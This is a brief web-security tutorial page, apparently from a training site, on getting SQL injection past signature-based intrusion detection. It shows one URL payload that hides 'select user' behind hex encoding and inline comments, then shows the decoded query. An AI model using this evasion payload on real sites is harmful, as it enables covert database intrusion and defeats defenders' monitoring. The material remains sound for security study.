 Learn Security Online

Signature Based IDS

The real trick for each of these techniques is to understand that this is just like IDS evasion in the service based exploitation side of the house.

You have to make sure that your attack actually works. It's easy to bypass an IDS, but you can just as easily end up with your attack bypassing the IDS, but not working at all.

With this in mind you can mix/match the IDS evasion tricks - it's just a matter of understanding the regex in use.

http://[site]/page.asp?id=2%20or%202%20in%20(/*IDS*/%73/*evasion*/%65/*is*/%6C/*easy*/%65/*just*/%63/*ask*/%74/*j0e*/%20%75/*to*/%73/*teach*/%65/*you*/%72/*how*/)%2D%2D

What is passed to the db
http://[site]/page.asp?id=2 or 2 in (select user)--
in comments ("IDS evasion is easy just ask j0e to teach you how")